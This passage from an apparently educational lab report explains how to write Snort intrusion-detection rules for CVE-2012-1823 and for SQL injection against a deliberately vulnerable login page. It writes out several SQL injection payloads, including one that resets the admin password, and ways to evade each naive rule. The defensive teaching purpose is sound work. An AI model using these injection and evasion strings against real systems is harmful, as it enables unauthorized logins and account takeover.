 $(\nabla.\text{php}|\nabla/\nabla)$  - we search for ".  $\text{php}$ " or "/" Because php file to attack can be either specified or not (since if no file is specified, index.php will be used).

\? It must be followed by "?".which stays for query.

 $[\n\&\text{s}\&\text{+}]\times$  It can be followed by any number of whitespace characters and pluses.

 $\{-1, \}$  Then it must be followed by one or more "-". Which are required for the attack.

 $[a-z]$  it must be followed by any letter as we saw in the attacking pattern.

In the end  $U$  stands for lazy matching. Which tells regex to match as little as necessary and speeds it up. And  $\pm$  stands for case insensitive matching.

Regex matching is quite powerful and reliable, but it is slow. So firstly we use static rules like content which allow regex to inspect only suspicious packets. Combining all of the above we have the following rule:

alert tcp \$EXTERNAL NET any -> \$HOME NET \$HTTP PORTS (msg:"possible CVE 2012-1823"; flow:to server,established; content:"?"; http uri; content:"-"; http uri; distance:0; content:!"="; http raw uri; pcre:"/(\.php|\/)\?[\s\+]\*\-{1,}[a-z]/Ui"; sid:1000021; rev:1;)

#### <span id="page-13-0"></span>Test

After saving the rule we launch Snort again. By default, Snort will truncate packets larger than the default snaplen of 1518 bytes. As we saw from Wireshark capture our malicious packet is 2962 bytes. So to let Snort completely examine it we override default snaplen value by using  $-P$  65535. Thus we launch it with the following command:

```
snort -dev -c /etc/snort/snort.conf -l /var/log/snort/ -i eth0
-A full -P 65535 -k none
```
We execute the attack again and examine the contents of the alert log

```
root@ubuntuForSnort:/var/log/snort# cat alert
 **] [1:1000021:1] possible CVE 2012-1823 [**]
[Priority: 0]
05/30-14:23:47.553414 08:00:27:1E:EC:7E -> 08:00:27:5D:96:E8 type:0x800 len:0xD00
192.168.56.102:39582 -> 192.168.56.101:80 TCP TTL:64 TOS:0x0 ID:8652 IpLen:20 DgmLen:3314 DF
   *A**** Seq: 0x62C8769F  Ack: 0x956206C2  Win: 0x8B00  TcpLen: 32
```
Figure 9: The alert in the /var/log/snort/alert file created by Snort

As we can see our rule successfully alerted us on CVE-2012-1823 Metasploit attack.

### <span id="page-13-1"></span>Task 4 Alert against SQL Injection

In this section we are going to see how to detect an SQL Injection attack with Snort. It's important to keep in mind, that it's easy to write a very strict rule which will alert for all SQL Injection attacks, but that rule will probably fire for a lot of legitimate traffic too resulting a high number of false alarms. The challenge here is not to develop a rule which matches all the attacks, but to develop a rule with a reasonable number of false positives and false negatives.

### <span id="page-14-0"></span>The vulnerable web application

For this task we have a vulnerable web application running on the victim's machine (192.168.56.101). The web page is a simple login form, and the attacker's goal is to login as admin without knowing the admin password. To make the task easier the webpage displays it's own source code.



Let's see the SQL query used to verify the password (line 21-25):



Normally it results a query like this: SELECT \* FROM `user` WHERE username='admin' AND password='mypassword'. But since the query is created with concatenating unsanitized user input it is vulnerable to SQL Injection. For example if we enter  $abc'$  OR  $'1' = '1$  as password it will result the following query: SELECT \* FROM `user` WHERE username='admin' AND

password='abc' OR '1'='1'. And since 1 always equals 1 it will let us log in regardless of the correctness of the password.

Interesting to note, that in SQL the AND operator has precedence over OR, so the above query will be evaluated as: … WHERE (username='admin' AND password='abc') OR '1'='1' which will result ... WHERE FALSE OR '1'='1' thus making it … WHERE FALSE OR TRUEwhich is … WHERE TRUEwhich is the same as  $SELECT * FROM 'user'.$  So this query returns all the users, but since the application is very simple, (it has only one user), it will work for us. For more complex application more complex SQL Injection attacks can be used.

#### <span id="page-15-0"></span>Write the rule

So let's create a rule to detect the attack above.

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"SQL Injection"; pcre:"/or '1'='1/i"; sid:1400001)

The rule uses  $p$ cre to match the given regular expression (regexp) to the content of the packet. The match is done case insensitively (hence the  $\pm$  modifier in the end). This rule will fire if it sees the string  $or '1'='1$  in any TCP traffic towards our web server's http ports. But if we test it, it doesn't work. To understand the problem check how Snort sees the packet:

```
2F 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B
                                                 /..Connection: k
65 65 70 2D 61 6C 69 76 65 0D 0A 43 6F 6E 74 65
                                                 eep-alive..Conte
6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 61
                                                 nt-Type: applica
74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D 2D tion/x-www-form-
75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 6F 6E 74
                                                 urlencoded..Cont
65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 38 0D 0A
                                                 ent-Length: 48..
0D 0A 75 73 65 72 6E 61 6D 65 3D 61 64 6D 69 6E
                                                 ..username=admin
26 70 61 73 73 77 6F 72 64 3D 61 62 63 25 32 37
                                                 &password=abc%27
2B 6F 72 2B 25 32 37 31 25 32 37 25 33 44 25 32
                                                 +or+%271%27%3D%2
37 31
                                                 71
```
The string is html encoded, and that's why the rule above doesn't match. Let's change it to include the html encoded characters:

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"SQL Injection"; pcre:"/or\+\%271\%27%3D%271/i"; sid:1400002)

(Since pcre uses regexp we had to escape some characters with backslash.) This works, but it's relatively easy to evade by simply using an attack like abc' or '2'='2. So let's change the rule to match on or 'number'='number:

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS  $(msq: "SQL$  Injection"; pcre:"/or\+\%27\d\*\%27%3D%27\d\*/i"; sid:1400003)

(In regexp  $\det$  will match on any number of digits.) The problem with this rule is that not only something equals something is true, but for example 3>2 is also true. So it can be evaded with  $abc'$  or '3'>'2. It seems to be, that the only thing to look for is the word  $or$  surrounded by spaces. However this rule will generate a lot of false positives.

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"Might be an SQL Injection"; pcre:"/\+or\+/i"; sid:1400004)

But it's still far from perfect. MySQL supports the C-style  $/*$ comment $*/$  comments, so we can easily change the attack to  $abc'$  or/\*\*/ '3'>'2. Since the comment is discarded it will have the same effect as before, but the rule will not fire. Let's change the rule to match for only the world  $\circ$  r without spaces.

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"Might be an SQL Injection"; pcre:"/or/i"; sid:1400005)

So we are done, aren't we? There is a big problem with this rule. It surely alerts for all our previous attacks, but it will also alert for a normal (legit) login. Even when the password does not contain the word or. Why? One cause could be, that the parameter of the form is called password, and that contains the word or. But even if we rename that parameter, we will still get the alert for every login. We can figure out the real case if we look at the request (displayed on the previous page): it always contains the string Content-Type: application/x-www-form-urlencoded which contains  $or$  in  $form.$  Basically we wrote a rule, which will alert on every login regardless of the presence of any attack so this rule is useless.

#### <span id="page-16-0"></span>Additional remarks

Let's say we somehow overcome this problem with form. Would it work then? It turns out, that SQL is a really flexible language, so you can use  $| \cdot |$  instead of  $\circ$ r. Thus this attack vector will work without generating any alarm:  $abc'$  || '3'>'2. Of course you can write a rule for  $||\cdot||$  too, but there is always a new attack. For example if we enter this to the password field: abc'; UPDATE `user` SET password='pass' WHERE username='adminit will change the password of the admin to pass.

## <span id="page-17-0"></span>**Conclusion**

Snort is a really powerful tool, but it's not perfect. It is good to detect known attacks, but it won't stop targeted attacks. This is especially true if you only use the default Snort rules, since the attacker can test their attack in advance to avoid detection. Using custom rules can work, but always remember, that more general rules will generate more false alerts, and if no one is looking at the alerts, or if the attacker can hide between the false alerts, then the whole solution doesn't worth anything.

Snort will detect script kiddies and automated scanners, which sounds good, but you also have to keep in mind, that today scanning the whole IPv4 address space takes less than 5 minutes[2], so if your server is publicly available you will get a lot of alerts from automated scanners.

So overall Snort is great, but it should be considered as one part of the defense system, and not as the ultimate solution.

### References

[1] http://books.gigatux.nl/mirror/snortids/0596006616/snortids-CHP-3-SECT-3.html

- [2] https://zmap.io/
- [3] http://manual-snort-org.s3-website-us-east-1.amazonaws.com/node9.html